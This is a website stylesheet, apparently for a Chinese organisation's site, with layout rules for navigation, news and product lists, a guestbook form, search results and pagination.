.con3right2{ background:url(leftpic.jpg) no-repeat;width:230px; height:230px; float:left;}




.intro_img{float:left; margin:0 8px 0 0; padding:3px; border:1px solid #ffffff; background:#f0f9ff;}
.con3left p{line-height:26px; color:#000000; font-size:12px}
.con3right{ background:url(contactbg.jpg) no-repeat;width:283px; height:260px; float:left;}
.con3right_net{background:url(networkbg.jpg) no-repeat;width:283px; height:260px; float:left;}
.tel2{margin:62px 0 0 41px;}
.tell{margin:52px 0 0 41px;}
.con3right p{color:#0079b5; line-height:25px; text-indent:25px;}

.con3title{width:230px; height:33px; line-height:33px;background:url(tuijianpro.jpg) repeat-x 0 center;}
.con3title a{
font-size:13px;
color:#8f2019;
padding-left:25px;}

/* foot */
.linkbg{width:100%; height:48px; line-height:48px; color:#000;}
.link{width:990px; height:48px; margin:0 auto; color:#000; text-indent:14px;}
.link span{font-weight:bold; color:#9a0201}
.link a{margin:0 15px; color:#000;}
.footbg{width:100%; height:124px; background:url(footer.jpg) repeat-x;}
.footnav{width:100%; text-align:center; color:#000; line-height:24px;}
.footnav a{color:#000; margin:0 10px;}
.foottel{line-height:24px; color:#ffffff; padding-left:20px;}
.foottel span,.footicp span{margin:0 8px;}
.footicp{line-height:24px; color:#ffffff;}
.foottel a{color:#ffffff;}
/* subpages */
.subpages{width:1002px; margin:0 auto;}
.left{width:245px; float:left; margin:16px 0 15px 0;}
.leftnavbg{width:230px; background:url(leftbg.jpg) repeat-y;}
.leftnavbg2{width:230px; background:url(leftbg2.jpg) 0 bottom no-repeat; padding-bottom:10px; margin-bottom:5px;}
.leftnavtitle{background:url(index_list.jpg) no-repeat 0 0; width:230px; height:96px;}
.leftnavtitle2{background:url(index_list2.jpg) no-repeat 0 0; width:230px; height:96px;}

/* news left */
.leftnavtitle3{background:url(index_list3.jpg) no-repeat 0 0; width:230px; height:96px;}



.leftnav{width:230px; margin:0 auto;}
.leftnav li{line-height:36px;}
.leftnav li a{display:block; width:230px; height:36px; background:url(leftlibg.jpg) no-repeat 0 0; margin:2px 0 2px 0; font:14px/36px 微软雅黑; color:#ffffff; text-indent:36px; font-weight:100; padding-left:24px;}
.leftnav li a:hover{display:block; width:230px; height:36px;/* background:url(leftlibg2.jpg) no-repeat 0 0;*/ margin:2px 0 2px 0; font:14px/36px 微软雅黑; color:#eab21a; text-indent:36px;font-weight:100;}
.leftnav li li a{display:block; width:230px; height:36px; background:url(lefticons.jpg) 38px center no-repeat; margin:2px 0 2px 0; font:14px/36px 微软雅黑; color:#0079b5; text-indent:36px;}
.leftnav li li a:hover{display:block; width:230px; height:36px; background:url(lefticons.jpg) 38px center no-repeat; margin:2px 0 2px 0; font:14px/36px 微软雅黑; color:#09507a; text-indent:36px;}
/* right */
.right{width:750px; float:left; margin:15px 0 0 0px;}
.righttitle{width:750px; background:url(index_introduction2.png) no-repeat 0 0; height:38px; line-height:38px;color:#0a509a; font:100 16px/38px 微软雅黑; text-indent:38px;}
.righttitle p{float:right; *margin-top:-33px; text-shadow:0 0 0; font:12px/33px 微软雅黑;color:#000000;}
.righttitle p a,.righttitle p span{color:#000000; margin:0 5px;}
.about{
padding-left:10px;}
.about p{line-height:30px; font-size:12px;}
/* sub_news_ul */
.sub_news_ul{width:100%; padding-top:10px;}
.sub_news_ul li{width:100%; line-height:41px; background:url(icons1.jpg) left center no-repeat; text-indent:20px; color:#494949; border-bottom:1px dashed #666666; font-size:13px;}
.sub_news_ul li a{color:#494949;}
.sub_news_ul li a:hover{color:#09507a;}
.sub_news_ul li span{float:right; *margin-top:-41px;}
/* page
-----------------------------------------------------------------------------------------------------*/
.page{clear:left; width:100%; text-align:center; padding:0px 0 15px 0; overflow:hidden; line-height:normal; margin-top:15px;}
.page ul{ margin:0 auto; overflow:hidden; float:right; padding:0 18px 0 0;}
.page ul li{ float:left; padding:0 4px 0 4px; font-size:12px;color:#0079b5; vertical-align:middle; margin:0; line-height:16px;}
.page a{ display:block; float:left; padding:4px 8px 4px 8px;  border:1px #0066a3 solid; margin:0; color:#0079b5; background:#ddebf9;}
.page input{ width:50px; border:1px #0066a3 solid; line-height:28px; height:21px; background:#ddebf9; color:#0079b5}
.page a.bg2{color:#0079b5; background:#ddebf9;}
/* sub_product_ul */
.sub_product_ul{width:100%;}
.sub_product_ul li{width:159px; height:203px; float:left; margin:5px 0 16px 13px; font-size:12px; _margin:5px 0 16px 10px;}
.sub_product_ul li img{width:151px; height:167px; padding:3px; border:1px solid #c2e8ff; float:left;}
.sub_product_ul li p{width:159px; height:23px; margin:6px 0 0 0; background:#a4deff; line-height:23px; text-align:center; float:left; font-size:12px;}
.sub_product_ul li p a{color:#037dbd;}
/* enroll
-----------------*/
.enroll{width:100%;}
.enroll li{width:100%; height:200px; margin-top:20px; border-bottom:1px dashed #87bcd7;}
.enroll img{width:151px; height:169px; float:left; margin-right:10px; padding:4px; background:#f0f9ff; border:1px solid #c7eaff;}
.enroll p{color:#0079b5; line-height:28px; font-size:12px;}
.enroll a{font-size:12px; color:#0079b5; font-weight:bold;}
/* book */
.bookmain{width:650px; margin:0 auto; height:auto; font-size:12px;}
.bookline{width: 650px; height:34px; background-image: url(about_box_line.jpg); background-repeat: no-repeat; background-position: 0 0; float:left; margin-top:10px;}
.book{ width:650px; margin:0 auto;}
.booktop{ width:650px; height:30px; float:left; background:url(bookico.png) no-repeat 10px 7px; margin-top:20px;}
.booktop_name{ width:470px; height:30px; float:left; color:#333; padding-left:30px; line-height:30px; font-weight:bold;}
.booktop_time{ width:150px; height:30px; float:left; color:#333; text-align:right; line-height:30px;}
.bookcontent{ width:628px; min-height:40px; height: auto!important; height:40px;float:left; border:1px solid #b3c3e4; background:url(bookcontentbg.jpg) repeat-x; background-color:#fff; padding:10px; color:#333;}
.bookadmin{ width:650px; height:auto; float:left;}
.bookadmin_top{ width:650px; height:12px; float:left;}
.bookadmin_mid{ width:628px; min-height:30px; height: auto!important; height:30px; border-left:1px solid #d6deef; border-right:1px solid #d6deef; border-bottom:1px solid #d6deef; float:left; padding:10px; color:#333;}
.messagecol{ color:#333;}
.admincol{ color:#333; font-weight:bold;}
.admintimecol{ color:#333; float:right; *margin-top:-17px;}
.message{ width:600px; height:auto;float:left;padding-left:50px; color:#333;}
.message li{ width:500px;height:40px; float:left; margin:0px; padding:0px;}
.message li input{ height:15px; line-height:15px; width:150px;}
.message li p.message_title{ width:100px; height:25px; float:left; text-align:right; font-size:12px;}
.message li p.message_content{ width:400px;float:left;}
.message li.contentb{ width:500px;height:150px; float:left;}
.message li.contentb textarea{ width:370px; height:120px;}
.message li.yzm{ width:500px;height:60px; float:left;}
.message li p.message_yzminput{ width:100px; float:left;}
.message li p.message_yzminput input{ width:70px;}
.message li p.message_yzmico{ width:100px; height:40px; float:left;}
.message li p.message_sub{ width:200px; height:40px; float:left; text-align:right;}
.tab2{background:#fff; width:100%; margin-top:5px; border:1px solid #e1e0e1;}
.blank{width:100%; height:20px; margin-bottom:5px;}
.white{width:100%; background:#fff; padding:10px 0px; margin-top:15px;}
.c_red{color:red;}
/* search
----------------------------*/
.blank{width:100%; height:15px;}
.about p.searchmore{width:100%; height:38px; background:#037dbd; line-height:38px; text-align:center; margin-bottom:15px; *margin-top:20px;}
.searchmore a{color:#fff;}
.searchul li{width:100%; line-height:40px; border-bottom:1px dashed #999;}
.searchul p{font-size:12px; color:#0079b5; width:100%;}
.searchul li div{width:100%; text-indent:13px; line-height:36px; font-size:14px;}
.searchul li div a{color:#0079b5; line-height:40px;}
.searchul li div span{float:right; margin-right:8px; color:#ff8ac9; *margin-top:-40px;}
/*---------------*/
.about p.bigtit{font-size:18px; color:#000000; font-family:微软雅黑; width:100%; text-align:center; padding-top:10px;}
.about p.datetime{color:#666666; font-size:12px; width:100%; text-align:center;}
.border3{width:95%; height:0px; border-bottom:1px dashed #ccc; float:left; margin-top:5px; margin-left:1%;}
.bigimg{margin:0; max-width:500px;}
/*------------*/
.viewpage{width:630px; float:left; margin-left:20px; color:#666666;font-size:12px; margin-top:15px;}
.p_view_back{ text-align:center; line-height:24px; color :#666666;font-size:12px;}
.p_view_back a{ color:#666666;font-size:12px;}
.about p.p_view_top{ width:95%; overflow:hidden; line-height:20px; margin:0 auto 10px auto; color:#666666; font-size:12px;}
.p_view_top a{ color:#666666; font-size:12px;}




/*产品列表页面*/
#pronr{
	width:730px;
	padding-left:5px;
	padding-right:0px;
	padding-top:15px;
	padding-bottom:10px;}
#pronr ul li{
	float:left;
	padding:10px 18px;}
#pronr ul li img{
	font-size:0px;
	vertical-align:bottom;
	line-height:0px;
	padding:2px;
	border:1px solid #9d9d9d;}
#pronr ul li span{
	display:block;
	text-align:center;}